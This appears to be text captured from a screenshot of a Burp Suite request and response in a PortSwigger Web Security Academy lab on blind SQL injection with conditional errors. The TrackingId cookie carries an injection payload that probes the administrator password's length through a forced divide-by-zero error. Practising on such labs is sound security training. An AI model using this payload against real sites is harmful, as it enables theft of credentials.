 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab7007c04aafeea8120b126008800c7.web-security-academy.net
3 Cookie: TrackingId=ZNBJpKo5SoiQl5nZ'||(SELECT CASE WHEN LENGTH(password) < 21 THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
z1uDcNIoucbHbZQ77Q52AmM7Z7xEdfc0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab7007c04aafeea8120b126008800c7.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acade
10 <link href=/resources/css/labs.css rel=st
11 <title>
Blind SQL injection with conditional er
</title>
12 </head>
13 <script src="/resources/labheader/js/labHea
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditio
</h2>
20 <a class=link-back href='
https://portswigger.net/web-securit